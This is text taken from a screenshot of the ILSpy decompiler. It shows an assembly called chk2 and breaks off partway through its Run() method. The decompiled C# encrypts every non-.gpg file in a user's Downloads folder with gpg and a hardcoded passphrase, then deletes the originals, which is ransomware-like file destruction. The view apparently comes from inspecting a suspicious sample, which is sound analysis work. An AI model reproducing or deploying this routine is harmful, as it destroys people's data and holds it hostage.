 ILSpy
File View Help
C# C# 8.0 / VS 2019 Light
System.Private.CoreLib
System.Private.Uri
System.Linq
System.Private.Xml
chk2 (1.0.0.0)
References
{} -
{} chk2
Class1
Base Types
Derived Types
Class1()
Run() : void
System.Console (6.0.0.0)
System.Runtime (6.0.0.0)
System.Diagnostics.Process (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
// chk2.Class1
using ...
public class Class1
{
public void Run()
{
string text = "aRd5T430bP2wx810";
try
{
string[] files = Directory.GetFiles("/home/user/Downloads");
foreach (string text2 in files)
{
Console.WriteLine(text2);
if (!text2.EndsWith(".gpg"))
{
Process process = new Process();
process.StartInfo.FileName = "gpg";
process.StartInfo.Arguments = "--passphrase \"" + text + "\" --batch --quiet --yes -c " + text2;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.Start();
string value = process.StandardOutput.ReadToEnd();
process.WaitForExit();
Console.WriteLine(value);
File.Delete(text2);
}